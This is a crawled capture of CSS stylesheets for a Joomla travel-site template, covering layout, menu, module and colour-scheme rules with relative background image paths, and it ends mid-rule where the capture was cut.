#yjsgbodytop,
#yjsgbodybottom {
	padding:0;
}
#holder,
#holder2,
#holder3 {
	padding:0px 0;
}
.module_title,
h2.article_title {
	font-size:130%;
}
h1.article_title {
	font-size:180%;
}
#header {
	padding:10px 0 8px 0;
	z-index:500;
}
.yjsquare._yj1 .h2_holder,
.yjsquare._yj2 .h2_holder,
.yjsquare._yj3 .h2_holder,
.yjsquare._yj4 .h2_holder {
	display:inline-block;
	height:35px;
	padding:0 0 0 35px;
	margin:7px 0 0 -10px;
}
.yjsquare._yj1 h2,
.yjsquare._yj2 h2,
.yjsquare._yj3 h2,
.yjsquare._yj4 h2 {
	height:28px;
	padding:6px 35px 0 10px;
	margin:0;
	font-size:120%;
}
.yjsquare._yj4 h2 {
	padding:6px 35px 0 0px;
}
.yjsquare._yj1 h2 span,
.yjsquare._yj2 h2 span,
.yjsquare._yj3 h2 span,
.yjsquare._yj4 h2 span {
	height:28px;
}
/*---MENU OUT---*/
#menu_out {
	display:block;
	position:relative;
	z-index:1000;
}
/*---YJNS 7.0---*/
.yjsquare.nstravel,
.yjsquare.nstravel .yjsquare_in {
	padding:0;
	margin:0;
}
/*---YJ LIVE SEARCH---*/
.yjlivecont.defaultfeed {
	float:right;
	width:490px;
	height:40px;
	overflow:hidden;
	position:absolute;
	bottom:-6px;
	right:0;
	z-index:100;
}
#defaultfeedLiveSearch {
	border:none;
	font-weight:bold;
	font-size:11px;
	float:left;
	margin:2px 0 0 15px;
}
.yjlivecont .button {
	margin:-6px 0 0 0;
	border:none;
	width:61px;
	height:37px;
	text-indent:-999px;
	cursor:pointer;
}
a.copy {
	display:none;
}
/*---YJ BOOKING--- */
.yjsquare_book .yjsquare_in {
	padding:0 10px;
}
.personal-data .required.validate-numeric {
	height:25px;
}
/*---Front article view---*/
h1,
h2,
h3,
h4,
h5,
h6 {
	text-transform:uppercase;
}
.news_item_f {
	-webkit-border-radius:8px;
	-khtml-border-radius:8px;
	-moz-border-radius:8px;
	border-radius:8px;
	overflow:hidden;
	padding:5px;
	margin:10px 5px!important;
}
.news_item_f h2 {
	margin-left:3px!important;
}
.price {
	float:left;
	display:block;
	overflow:hidden;
	font-size:200%;
	margin:13px 30px 5px 0;
	padding:0;
	line-height:24px;
}
.order {
	display:block;
	overflow:hidden;
	height:29px;
	width:106px;
	line-height:29px;
	text-transform:uppercase;
	text-align:center;
	margin:15px 0 0 0;
	padding:0;
}
/*YJNF ULTIMATE*/
.yjme_holder .yjme_item_in {
	padding:15px 0;
	margin:0;
}
.yjme_holder a.item_title {
	clear:none;
	font-size:110%;
}
.yjme_holder .imageholder {
	margin-right:10px!important;
}
.yjme_holder a.item_readmore {
	width:70px;
	padding:0 0 0 10px;
	text-transform:uppercase;
	font-size:10px;
}
.yjme_holder a.item_readmore span {
	padding:0 0 0 10px;
}
/*---NEWS LETTER---*/
.yjsquare._newsletter .inputbox {
	display:block;
	height:26px;
	line-height:26px;
	width:180px;
	margin-bottom:10px;
	padding:0 0 0 2px;
}
/*---YJNF 5.0---*/
.yjsquare_yjnf5 .yjsquare_in {
	border-bottom:0;
	padding:0;
	margin:0;
	font-size:10px;
	font-weight:bold;
}
.yjsquare_yjnf5 .yjnewsflash5_in {
	border:none;
	padding:5px 25px 5px 15px!important;
}
.yjsquare_yjnf5 a.itemtitle {
	font-size:13px;
}
.nfimgpos5 {
	margin:0;
	padding:0;
}
.yjsquare_yjnf5 .imageholder {
	border:0!important;
	padding:5px!important;
}
/* navigation */
.yjnf5_nav,
.yjnf5_nav_1,
.yjnf5_nav_2,
.yjnf5_nav_3,
.yjnf5_nav_4,
.yjnf5_nav_5 {
	display:block;
	height:42px;
	width:29px;
	overflow:hidden;
	padding:0;
	margin:0 0px 10px 0;
	float:right;
}
.yjmf5_nav_b {
	width:29px;
	height:42px;
	float:right;
	display:block;
	margin:0;
	padding:0;
	overflow:hidden;
	clear:both;
}
#up,
#down,
#up_1,
#down_1,
#up_2,
#down_2,
#up_3,
#down_3,
#up_4,
#down_4,
#up_5,
#down_5 {
	text-indent:-7500px;
	display:block;
	height:21px;
	width:29px;
	margin:0px;
	padding:0;
	overflow:hidden;
}
.yjnsreadon5 {
	border:0;
	float:right;
	padding:0 0 0 0px;
	width:70px;
}
.yjnewsflash5 a.itemreadmore {
	display:block;
	height:20px;
	padding:0px!important;
	text-transform:uppercase;
	font-size:10px;
	width:30px;
	margin:0 25px 0 0;
}
.yjnewsflash5 a.itemreadmore span {
	padding:0 0px 0 20px!important;
}
a.readon,
a.readon:focus,
a.readon:hover {
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;
	-webkit-box-shadow:none;
	-khtml-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border:none;
	padding-left:20px;
	padding-top:2px;
}
#pathway {
	margin:20px 10px;
}
#pathway .breadcrumb {
	background:none;
}
.bottomlist {
	margin-top:5px;
}
/*---Round corners---*/
/*box*/
.midh {
	display:block;
	overflow:hidden;
}
.yjttop_l {
	background: url(../images/corners/top_l.gif) no-repeat left top;
}
.yjttop_r {
	background: url(../images/corners/top_r.gif) no-repeat right top;
}
.yjtbot_l {
	background: url(../images/corners/bot_l.gif) no-repeat left bottom;
}
.yjtbot_r {
	background: url(../images/corners/bot_r.gif) no-repeat right bottom;
}
.yjtmid_l {
	background: url(../images/corners/mid_l.gif) repeat-y left top;
}
.yjtmid_r {
	background: url(../images/corners/mid_r.gif) repeat-y right top;
}
/*advert */
#advert1 .yjtbot_l {
	background: url(../images/corners/bot_lc.gif) no-repeat left bottom;
}
#advert1 .yjtbot_r {
	background: url(../images/corners/bot_rc.gif) no-repeat right bottom;
	padding:0px 0px 5px 0px;
}
/* main */
#main .yjttop_l {
	background: url(../images/corners/top_lc.gif) no-repeat left top;
}
#main .yjttop_r {
	background: url(../images/corners/top_rc.gif) no-repeat right top;
}
#main .yjtbot_l {
	background: url(../images/corners/bot_lc.gif) no-repeat left bottom;
}
#main .yjtbot_r {
	background: url(../images/corners/bot_rc.gif) no-repeat right bottom;
}
/* if noly advert*/
#main2 .yjttop_l {
	background: url(../images/corners/top_lc.gif) no-repeat left top;
}
#main2 .yjttop_r {
	background: url(../images/corners/top_rc.gif) no-repeat right top;
}
#main2 .yjtbot_l {
	background: url(../images/corners/bot_l.gif) no-repeat left bottom;
}
#main2 .yjtbot_r {
	background: url(../images/corners/bot_r.gif) no-repeat right bottom;
}
/* if noly bottom*/
#main3 .yjttop_l {
	background: url(../images/corners/top_l.gif) no-repeat left top;
}
#main3 .yjttop_r {
	background: url(../images/corners/top_r.gif) no-repeat right top;
}
#main3 .yjtbot_l {
	background: url(../images/corners/bot_lc.gif) no-repeat left bottom;
}
#main3 .yjtbot_r {
	background: url(../images/corners/bot_rc.gif) no-repeat right bottom;
}
/*Top grids*/
.yjtbot_l.topgrids {
	background: url(../images/corners/bot_lc.gif) no-repeat left bottom;
}
.yjtbot_r.topgrids {
	background: url(../images/corners/bot_rc.gif) no-repeat right bottom;
}
/*Bottom grids*/
.yjttop_l.bottomgrids {
	background: url(../images/corners/top_lc.gif) no-repeat left top;
}
.yjttop_r.bottomgrids {
	background: url(../images/corners/top_rc.gif) no-repeat right top;
}
.yjsquare._yjnf5 .yjnewsflash5_in {
	padding:8px 10px;
}
.yjsquare._yjnf5 .yjnewsflash5 a.itemimage,
.yjsquare._yjnf5 .imageholder a.itemimage img {
	width:100%!important;
	height:auto;
}
.yjsquare._yjnf5 .navup,
.yjsquare._yjnf5 .navdown {
	width:30px;
	height:21px;
}
.yjnf5_nav,
.yjnf5_nav_1,
.yjnf5_nav_2,
.yjnf5_nav_3,
.yjnf5_nav_4,
.yjnf5_nav_5,
.yjmf5_nav_b {
	width:29px;
}
.navup,
.navdown {
	margin:0;
}
#navigator li.element div.inner p.desc {
	line-height:20px;
}
#typosticky.yjsg-sticky.fixed {
	max-width: 1000px;
	margin: 0 auto;
	padding: 15px;
}
img.border {
	padding:5px;
}
yjsgrtl .yjnewsflash5 a.itemreadmore {
	width:50px;
}
#yjsgheadergrid #topmenu_holder {
	margin-top:25px;
}

--- FILE ---
content_type: text/css
request_url: https://www.romarehberi.com/templates/youtravel/css/coffee.css
body_size: 22542
content:
/*======================================================================*\
|| #################################################################### ||
|| # Package - Joomla Template based on YJSimplegrid Framework          ||
|| # Copyright (C) 2010  Youjoomla.com. All Rights Reserved.            ||
|| # license - PHP files are licensed under  GNU/GPL V2                 ||
|| # license - CSS  - JS - IMAGE files  are Copyrighted material        ||
|| # bound by Proprietary License of Youjoomla.com                      ||
|| # for more information visit http://www.youjoomla.com/license.html   ||
|| # Redistribution and  modification of this software                  ||
|| # is bounded by its licenses                                         ||
|| # websites - http://www.youjoomla.com | http://www.yjsimplegrid.com  ||
|| #################################################################### ||
\*======================================================================*/
/*BODY ID'S USED FOR CSS FONT STYLES AND BASE SITE BODY STYLING */
body {
	background:url(../images/main_bg.jpg) repeat;
	color:#545454;
}
/* BOTTOM PART OF THE SITE LAYOUT. BASE WRAP */
#centerbottom {
	background:#fff;
}
/*GRIDS STYLING CAN BE USED TO STYLE EACH coffee DIFFERENTLY */
#yjsg1 {
	color:#ffffff;
}
#header {
}
#logo {
	background:url(../../../roma-rehberi-logo.png) no-repeat 0px 0px;
}
#yjsgheadergrid {
}
#yjsg2 {
}
#yjsg3 {
}
#yjsg4 {
}
#yjsg5 {
}
#pathway {
	border:1px solid #F5F2E1;
	color:#545454;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
}
#pathway .yjsg_breadcrumbs a.pathway {
	background: url(../images/arrow.png) no-repeat right center;
}
#yjsg6 {
}
#yjsg7 {
	color:#545454;
}
#footer {
	color:#545454;
}
#joomlacredit {
	color:#545454;
}
/*TEMPLATE CSS 
--------------------- */
/* SITE LINKS */
a {
	color:#7e2700;
}
/* SITE HOVERS */
a:focus,
a:hover {
	color:#545454;
}
/*DIFFERENT STYLE FOR  LINKS ON DARK BG
--------------------- */
#footmod a,
#footmod a:visited,
#cp a,
#cp a:visited,
#joomlacredit a,
#joomlacredit a:visited,
#pathway a,
#pathway a:visited {
	color:#7e2700;
}
#footmod a:hover,
#footmod a:focus,
#cp a:focus,
#cp a:hover,
#joomlacredit a:focus,
#joomlacredit a:hover,
#pathway a:focus,
#pathway a:hover {
	color:#545454;
}
#yjsg1 a,
#yjsgheadergrid a,
#yjsg7 a {
	color:#f5f5f5;
}
#yjsg1 a:hover,
#yjsgheadergrid a:hover,
#yjsg7 a:hover {
	color:#d7d7d7;
}
/* SITE HEADINGS */
h1,
h2,
h3,
h4,
h5,
h6 {
	color:#7e2700;
}
.small,
.createdate,
.modifydate,
.createby {
	text-transform: uppercase;
	color:#ccc;
	font-size:10px;
}
/* SITE TITLE, NEWS ITEM TITLE, MORE ARTICLES */
.pagetitle,
div.title h1,
div.title h2,
.yjsg-morearticles h3 {
	color:#7e2700;
}
.yjsg-morearticles h3 {
	border:none;
}
/* NEWS ITEM TITLE WITH LINK*/
div.title h1 a:link,
div.title h1 a:visited,
div.title h2 a:link,
div.title h2 a:visited {
	color:#7e2700;
}
div.title h1 a:hover,
div.title h1 a:focus,
div.title h2 a:hover,
div.title h2 a:focus {
	color:#545454;
}
/* ARTICLE TABLE OF CONTENTS */
fieldset,
#article-index ul {
	border:1px solid #dcdcdc;
}
#article-index ul li {
	border-bottom:1px solid #dcdcdc;
}
#article-index ul li:last-child {
	border:none;
}
/* FIELDSET IN MODULES */
.yjsquare_in fieldset,
.yjround_in fieldset {
	border:none;
}
/* INPUTBOXES */
.inputbox {
	background: #FFFFFF;
	border: 1px solid #F5F2E1;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
}
.inputbox:hover,
.inputbox:focus {
	background: #FFFFFF;
	border: 1px solid #F5F2E1;
}
/*BUTTONS
--------------------- */
.button,
.validate {
	background: url(../images/buttons.gif) no-repeat center top;
	border:none;
	color:#fff;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
}
/*readon*/
a.readon{
	background:url(../images/readon.gif) no-repeat left center!important;
}
a.readon:hover {
	color:#545454;
}
/*SQUARE MODULES STYLE
--------------------- */
.yjsquare h2 {
	color:#7e2700;
}
/* SPAN COLOR SHOWS FIRST */
.yjsquare h2 span {
	color:#7e2700;
}
#yjsg1 .yjsquare h2,
#yjsg7 .yjsquare h2,
#yjsgheadergrid .yjsquare h2 {
	color:#7e2700;
}
/* TITLE SPANS FOR SECOND PART OF THE TITLE COLOR*/
#yjsg1 .yjsquare h2 span,
#yjsg7 .yjsquare h2 span,
#yjsgheadergrid .yjsquare h2 span {
	color:#7e2700;
}
/*TOP MENU STYLE FOR SPLIT MENU, CSS DROPDOWN AND SMOOTH DROPDOWN
--------------------- */
.horiznav {
	background: url(../images/coffee/topmenu/horiz_bg.png) repeat-x left top;
}
/* MENU OVERRIDES */
.YJSG_listContainer {
	background:none;
}
/* NORMAL SUBTITLE */
.horiznav ul li a span.yjm_desc {
	color:#efefef;
}
/*ACTIVE AND HOVER SUBTITLE*/
.horiznav ul li.active a span.yjm_desc,
.horiznav ul li a:hover span.yjm_desc,
.horiznav ul li.sfHover a span.yjm_desc {
	color:#efefef;
}
/* NORMAL TOP LINKS */
.horiznav ul li {
	background: url(../images/coffee/topmenu/normal_l.png) no-repeat left center;
}
.horiznav ul li a,
.horiznav ul li a:visited {
	color: #efefef;
	background: url(../images/coffee/topmenu/normal_r.png) no-repeat right center;
}
/* NORMAL TOP LINKS WITH CHILD ELEMENT */
.horiznav ul li.haschild {
	background: url(../images/coffee/topmenu/normal_l_haschild.png) no-repeat left center;
}
/* TOP LINKS HOVER */
.horiznav ul li:hover,
.horiznav ul li.sfHover {
	background: url(../images/coffee/topmenu/hover_l.png) no-repeat center center;
}
.horiznav ul li a:hover,
.horiznav ul li:hover a,
.horiznav ul li.sfHover a,
.horiznav ul li.sfHoverHas a {
	color: #cb8f73;
	background: url(../images/coffee/topmenu/hover_r.png) no-repeat right center;
}
/* TOP LINKS HOVER WITH CHILD ELEMENT */
.horiznav ul li.haschild:hover {
	background: url(../images/coffee/topmenu/hover_l_haschild.png) no-repeat center top;
}
.horiznav ul li.haschild a:hover {
	color: #cb8f73;
}
/* ACTIVE TOP LINKS  */
.horiznav li#current,
.horiznav li.active {
	background: url(../images/coffee/topmenu/active_l.png) no-repeat center center;
}
.horiznav li#current a,
.horiznav li.active a,
.horiznav li.active a:visited,
.horiznav li.active.sfHover a:visited,
.horiznav li.active.sfHoverHas a:visited {
	color: #cb8f73;
	background: url(../images/coffee/topmenu/active_r.png) no-repeat right center;
}
/* ACTIVE TOP LINKS WITH CHILD ELEMENT */
.horiznav li#current.haschild,
.horiznav li.haschild,
.horiznav ul li.haschild.active,
.horiznav ul li.sfHoverHas {
	background: url(../images/coffee/topmenu/active_l_haschild.png) no-repeat center center;
}
/* ACTIVE TOP LINKS HOVER */
.horiznav li#current:hover,
.horiznav li#current.sfHover,
.horiznav li.active:hover,
.horiznav li.active.sfHover {
	background: url(../images/coffee/topmenu/active_l.png) no-repeat center center;
}
.horiznav li#current a:hover,
.horiznav li#current.sfHover a:hover,
.horiznav li.active a:hover {
	color: #efefef;
	background: url(../images/coffee/topmenu/active_r.png) no-repeat right center;
}
/* ACTIVE TOP LINKS HOVER WITH CHILD ELEMENT */
.horiznav li#current.haschild:hover,
.horiznav li#current.haschild.sfHoverHas,
.horiznav li#current.active.sfHover {
	background: url(../images/coffee/topmenu/active_l_haschild.png) no-repeat left center;
}
/* MAIN SUB UL AND MODULE BG */
ul.subul_main.group_holder,
.subul_main li.has_modpoz div.yj_menu_module_holder,
.subul_main li.has_module div.yj_menu_module_holder,
.subul_main li.haschild div.yj_menu_module_holder,
.horiznav ul ul.subul_main.dropline {
	background:#7e2700;
}
/* end drpline extra */
.horiznav ul ul.subul_main.dropline ul a,
.horiznav ul ul.subul_main.dropline ul a:hover,
ul.subul_main.dropline div.yj_menu_module_holder {
	border-bottom: 1px solid #cb8f73!important;
}
/*--- end dropline extra ---*/
/*---dropline level 1 links---*/
.subul_main.dropline.level1 li a:link,
.subul_main.dropline.level1 li a:visited {
	color:#121212!important;
	text-transform:uppercase;
}
.subul_main.dropline.level1 li a:hover,
.subul_main.dropline.level1 li a:focus {
	color:#121212!important;
	text-decoration:underline;
}
/*---dropline level 2 links---*/
.subul_main.dropline.level2 li a:link,
.subul_main.dropline.level2 li a:visited {
	color:#efefef!important;
}
.subul_main.dropline.level2 li a:hover,
.subul_main.dropline.level2 li a:focus {
	color:#cb8f73!important;
	text-decoration:none;
}
/*--Module in menu---*/
.yj_menu_module_holder h2,
.yj_menu_module_holder h2 span {
	color:#fff;
	background:none;
}
.yj_menu_module_holder h2 {
	border-bottom:1px solid #cb8f73;
}
.yj_menu_module_holder .yjsquare_in {
	color:#efefef;
}
/* MAIN SUB ITEM*/
.top_menu ul.subul_main li a {
	background:#7e2700;
	border-bottom: 1px solid #cb8f73;
	color: #efefef;
}
.top_menu ul.subul_main li a:visited {
	color: #efefef;
	background:#7e2700;
}
/*MAIN SUB ITEM HOVER*/
.top_menu ul.subul_main li a:hover {
	background:#7e2700;
	color: #cb8f73;
}
.top_menu ul.subul_main li,
.top_menu ul.subul_main li.active,
.top_menu ul.subul_main li.active:visited,
.top_menu ul.subul_main li.active:hover,
.top_menu ul.subul_main li:hover,
.top_menu ul.subul_main li:visited,
.top_menu ul.subul_main li#current,
.top_menu ul.subul_main li#current:hover {
	border:none;
	background:none;
}
/*MAIN SUB ACTIVE UL A ITEMS*/
.top_menu li#current ul.subul_main li a,
.top_menu li.active ul.subul_main li a {
	background:#7e2700;
	color: #efefef;
}
/*MAIN SUB ACTIVE UL ITEMS A HOVER*/
.top_menu li#current ul.subul_main li a:hover,
.top_menu li.active ul.subul_main li a:hover,
.top_menu li#current.sfHover ul.subul_main li a:hover,
.top_menu li.active.sfHover ul.subul_main li a:hover {
	background:#7e2700;
	color: #cb8f73;
}
/*MAIN SUB UL ACTIVE LI A ITEM*/
.top_menu ul.subul_main li#current a,
.top_menu ul.subul_main li.haschild.active span.subparent a {
	background:#7e2700;
	color: #cb8f73;
}
/*MAIN SUB UL ACTIVE LI A ITEM HOVER*/
.top_menu ul.subul_main li#current a:hover,
.top_menu ul.subul_main li#current.sfHover,
.top_menu ul.subul_main li.haschild.active span.subparent a:hover {
	background:#7e2700;
	color: #cb8f73;
}
/*SUB LEVEL PARENT ITEM ARROWS*/
ul.subul_main li.haschild span.child a,
ul.subul_main ul.subul_main li.haschild span.child a,
ul.subul_main ul.subul_main ul.subul_main li.haschild span.child a,
ul.subul_main ul.subul_main ul.subul_main ul.subul_main li.haschild span.child a {
	background-image:url(../images/coffee/topmenu/arrow_right.gif)!important;
	background-repeat:no-repeat!important;
	background-position:95% 50%!important;
}
ul.subul_main li.haschild span.child a:hover,
ul.subul_main ul.subul_main li.haschild span.child a:hover,
ul.subul_main ul.subul_main ul.subul_main li.haschild span.child a:hover,
ul.subul_main ul.subul_main ul.subul_main ul.subul_main li.haschild span.child a:hover {
	background-image:url(../images/coffee/topmenu/arrow_down.gif)!important;
	background-repeat:no-repeat!important;
	background-position:95% 50%!important;
}
/* IE6 SPECIFIC */
.horiznav li li.sfHover ul,
.horiznav li li.sfHoverHas ul,
.top_menu ul.subul_main.isie {
	background:#292929;
}
/********************** CORNERS FOR MENU UL'S ***************************/
/*TOP LEFT*/
.horiznav li.tl,
.horiznav li.tl:hover {
	background:transparent url(../images/coffee/topmenu/corners/tl.png)!important;
}
/* TOP RIGHT*/
.horiznav li.tr,
.horiznav li.tr:hover {
	background:transparent url(../images/coffee/topmenu/corners/tr.png) no-repeat right top!important;
}
/* BOTTOM RIGHT*/
.horiznav li.br,
.horiznav li.br:hover {
	background:transparent url(../images/coffee/topmenu/corners/br.png) no-repeat right bottom!important;
}
/* BOTTOM LEFT*/
.horiznav li.bl,
.horiznav li.bl:hover {
	background:transparent url(../images/coffee/topmenu/corners/bl.png) no-repeat left bottom!important;
}
/* RIGHT MIDDLE */
.horiznav li.right,
.horiznav li.right:hover {
	background:transparent url(../images/coffee/topmenu/corners/right.png) no-repeat right bottom!important;
}
/*CUSTOM FIRST DROP NO TOP ROUNDED CORNERS EXAMPLE*/
.horiznav ul.level1 li.tl,
.horiznav ul.level1 li.tl:hover {
	background:transparent url(../images/coffee/topmenu/square/tl.png)!important;
}
.horiznav ul.level1 li.tr,
.horiznav ul.level1 li.tr:hover {
	background:transparent url(../images/coffee/topmenu/square/tr.png) no-repeat right top!important;
}
.horiznav ul.level2 li.tl,
.horiznav ul.level2 li.tl:hover {
	background:transparent url(../images/coffee/topmenu/corners/tl.png)!important;
}
.horiznav ul.level2 li.tr,
.horiznav ul.level2 li.tr:hover {
	background:transparent url(../images/coffee/topmenu/corners/tr.png) no-repeat right top!important;
}
.top_menu ul.subul_main.level1 {
	margin-top:3px;
}
.YJSG_listContainer ul.subul_main.level1 {
	margin-top:-3px!important;
}
/********************** YJSG MEGA MENU STYLE ***************************/
/* Group holder title*/
.top_menu .horiznav .group_holder li.haschild a,
.top_menu .horiznav .group_holder li.haschild .group_holder li.haschild a {
	color: #efefef;
	border:none;
	background:none;
}
.top_menu .horiznav .group_holder li.haschild a:hover,
.top_menu .horiznav .group_holder li.haschild .group_holder li.haschild a:hover {
	color: #cb8f73;
	background:none;
}
/* Group holder items title*/
.top_menu .horiznav .group_holder li.haschild li a,
.top_menu .horiznav .group_holder li.haschild .group_holder li.haschild li a {
	color: #efefef;
	border-bottom: 1px solid #cb8f73;
	background:#7e2700;
}
.top_menu .horiznav .group_holder li.haschild li a:hover,
.top_menu .horiznav .group_holder li.haschild .group_holder li.haschild li a:hover {
	color: #cb8f73;
	background:#7e2700;
}
span.separator {
	background:#7e2700;
	border-bottom: 1px solid #cb8f73;
	color: #cb8f73;
}
/*Menu module links*/
div.yj_menu_module_holder .yjsquare_in a:link,
div.yj_menu_module_holder .yjsquare_in a:visited {
	color:#cb8f73!important;
}
div.yj_menu_module_holder .yjsquare_in a:focus,
div.yj_menu_module_holder .yjsquare_in a:hover {
	color:#cb8f73!important;
}
/*SIDE MENU MODULE
--------------------- */
/* MENU NORMAL LINKS COLOR */
#mainlevel li a,
.menu li a,
a.mainlevel {
	background: url(../images/coffee/mainlevel.jpg) no-repeat left top;/* LINKS BG IMAGE */
	color:#727272;
}
/* HOVER AND ACTIVE LINKS BG IMAGE */
#mainlevel li a:hover,
#mainlevel a#active_menu:link,
#mainlevel a#active_menu:visited,
a.mainlevel:hover,
a.mainlevel#active_menu,
#mainlevel li a:hover,
#mainlevel a#active_menu:link,
#mainlevel a#active_menu:visited,
.menu li a:hover,
.menu li.active a {
	background: url(../images/coffee/mainlevel.jpg) no-repeat left bottom;
}
/* SUB LEVELS LI IMAGE */
a.sublevel {
	background: url(../images/coffee/bodyli.gif) no-repeat 5px 9px;
}
a.sublevel:hover {
	text-decoration:underline;
}
/*HOVER AND ACTIVE LINK COLOR */
#footmod a.mainlevel:hover,
#footmod a.mainlevel:active,
#footmod a.mainlevel:focus,
#mainlevel li a:hover,
#mainlevel a#active_menu:link,
#mainlevel a#active_menu:visited,
a.mainlevel#active_menu,
a.sublevel,
a.sublevel:hover,
a.sublevel:active,
a.sublevel:focus,
#active_menu,
a.mainlevel:hover,
a.mainlevel:active,
a.mainlevel:focus,
li.active a,
li.parent a,
.menu li a:hover {
	color:#525252;
}
/* MENU LI A AND MENU SUB LEVELS LINK COLOR */
li.active ul li a,
a.sublevel#active_menu {
	color:#525252;
}
/* MENU LI A HOVER AND ACTIVE LINK COLOR AND BG */
li.active ul li a:hover,
li.active ul li.active a {
	color:#727272;
	background: url(../images/coffee/mainlevel.jpg) no-repeat left top;
}
/* SITES LI IMAGE */
ul li {
	background: url(../images/coffee/bodyli.gif) no-repeat 0px 2px;
}
/*---MENU OUT---*/
#menu_out {
	background:url(../images/coffee/topmenu/menu_out.png) repeat-x;
}
/*---YJNS 7.0---*/
#yjsg2 {
	border-bottom:0px solid #cecab9;
}
#navigator li.selected_left {
	background:url(../images/coffee/pointer_selected.png) right no-repeat;
}
#navigator li.selected_right {
	background:url(../images/coffee/pointer_selected_r.png) left no-repeat;
}
#navigator li.selected_left div.inner {
	background:url(../images/coffee/nav_selected.png) repeat-x;
}
#navigator li.selected_right div.inner {
	background:url(../images/coffee/nav_selected.png) repeat-x;
}
#navigator li.selected_left div.inner img {
	border:1px #cb8f73 solid;
	background:#7e2700;
}
#slides div.slide div.long_desc a {
	background:#7e2700;
}
#navigator li.element div.inner span.title {
	color:#7e2700;
}
#navigator li.selected_left div.inner span.title {
	color:#FFF;
}
/*---YJ LIVE SEARCH---*/
.yjlivecont {
	background: url(../images/search_bg.gif) no-repeat left top;
}
#LiveSearch {
	color:#999999;
}
.yjlivecont .button {
	background:url(../images/coffee/go.gif) no-repeat left top;
}
.LiveSearchStop {
	background: url(../images/searchic.png) no-repeat right center;
}
.LiveSearchLoading {
	background: url(../images/search_loader.gif) right no-repeat;
}
.LiveSearchResults a.next,
.LiveSearchResults a.back {
	background:url(../images/ls_nav.gif) no-repeat left top;
}
.LiveSearchResults a.next:hover,
.LiveSearchResults a.back:hover {
	background:url(../images/ls_nav.gif) no-repeat left bottom;
	color:#fff;
}
.LiveSearchResults .LiveSearchExpandDetails,
.LiveSearchResults .LiveSearchExpandDetails a:HOVER,
.LiveSearchResults .LiveSearchExpandDetails a.hovered {
	background:url(../images/info.png) no-repeat center center;
}
.LiveSearchResults .LiveSearchResultHover {
	background:#F1EDE1 url(../images/coffee/lsbg.png) top repeat-x;
	color:#FFFFFF;
}
.LiveSearchResults a.hovered,
.LiveSearchResults a:HOVER {
	color:#545454;
}
.LiveSearchResults .LiveSearchExpander {
	color:#545454;
}
/*---END YJ LIVE SEARCH---*/
/*---YJ BOOKING--- */
#reset_button {
	background:url(../images/coffee/reset_bg.png) no-repeat left top;
}
.fieldset_title {
	border:1px solid #D5D1BE!important;
	background:#F3F1E2!important;
}
.around,
#send_responses {
	border:1px solid #D5D1BE!important;
}
/*---Front article view---*/
.news_item_f {
	border:1px solid #eaeaea;
}
.price {
	color:#7e2700;
}
.order {
	background: url(../images/order.gif) no-repeat left top;
}
a.order:link,
a.order:visited {
	color:#fff;
}
a.order:hover,
a.order:focus {
	color:#fff;
}
/*YJNF ULTIMATE*/
.yjme_holder .yjme_item_in {
	border:none;
	background: url(../images/yjnf_bg.gif) no-repeat center bottom;
}
.yjme_holder a.item_readmore {
	border:none;
	background: url(../images/readon.gif) no-repeat left center;
}
.yjme_holder .imageholder {
	border:1px solid #d2d2d2!important;
	background:#ebe9d7!important;
}
/*---MODULE STYLES---*/
/*---yj1---*/
.yjsquare._yj1 h2,
.yjsquare._yj2 h2,
.yjsquare._yj3 h2,
.yjsquare._yj4 h2 {
	color:#7e2700;
}
.yjsquare._yj1 .h2_holder,
.yjsquare._yj2 .h2_holder,
.yjsquare._yj3 .h2_holder,
.yjsquare._yj4 .h2_holder {
	background: url(../images/h3left.png) no-repeat left top;
}
.yjsquare._yj1 h2,
.yjsquare._yj2 h2,
.yjsquare._yj3 h2,
.yjsquare._yj4 h2 {
	background: url(../images/h3right.png) no-repeat right top;
}
/*---yj1 h2---*/
.yjsquare._yj1 .h2_holder {
	background: url(../images/h3left_yj1.gif) no-repeat left top;
}
/*---yj2 h2---*/
.yjsquare._yj2 .h2_holder {
	background: url(../images/h3left_yj2.gif) no-repeat left top;
}
/*---yj3 h2---*/
.yjsquare._yj3 .h2_holder {
	background: url(../images/h3left_yj3.gif) no-repeat left top;
}
/*---yjsg5 h2---*/
#yjsg5 .yjsgxhtml,
#yjsg6 .yjsgxhtml,
#yjsg7 .yjsgxhtml {
	background: url(../images/bottomsin_shade.gif) no-repeat right 25px;
}
#yjsg5 #user15,
#yjsg6 #user20,
#yjsg7 #user25 {
	background:none;
}
#yjsg5 ul li,
#yjsg6 ul li,
#yjsg7 ul li {
	background:none;
}
#yjsg5 ul li a:link,
#yjsg5 ul li a:visited,
#yjsg6 ul li a:link,
#yjsg6 ul li a:visited,
#yjsg7 ul li a:link,
#yjsg7 ul li a:visited {
	color:#545454;
}
#yjsg5 ul li a:hover,
#yjsg5 ul li a:focus #yjsg6 ul li a:hover,
#yjsg6 ul li a:focus,
#yjsg7 ul li a:hover,
#yjsg7 ul li a:focus {
	color:#7e2700;
}
/*---NEWS LETTER---*/
.yjsquare_newsletter .inputbox {
	border:0;
	background: url(../images/input_bottom.gif) no-repeat left center;
}
.yjsquare_newsletter .inputbox:hover,
.yjsquare_newsletter .inputbox:focus {
	border:0;
	background: url(../images/input_bottom.gif) no-repeat left center;
}
/*---YJNF 5.0---*/
.yjnf5_h,
.yjnf5_h_1,
.yjnf5_h_2,
.yjnf5_h_3,
.yjnf5_h_4,
.yjnf5_h_5 {
	background-color:#fff;
}
.yjnewsflash5 .imageholder {
	border:1px solid #d2d2d2!important;
	background:#ebe9d7!important;
}
.yjnewsflash5 a.itemreadmore {
	border:none!important;
	background: url(../images/readon.gif) no-repeat left center;
}
.yjns_rm5 {
	border:0px solid #efefef;
}
#down,
#down_1,
#down_2,
#down_3,
#down_4,
#down_5 {
	background:url(../images/coffee/down.gif) no-repeat left top;
}
#down:hover,
#down_1:hover,
#down_2:hover,
#down_3:hover,
#down_4:hover,
#down_5:hover {
	background:url(../images/coffee/downh.gif) no-repeat left top;
}
#up,
#up_1,
#up_2,
#up_3,
#up_4,
#up_5 {
	background:url(../images/coffee/up.gif) no-repeat left top;
}
#up:hover,
#up_1:hover,
#up_2:hover,
#up_3:hover,
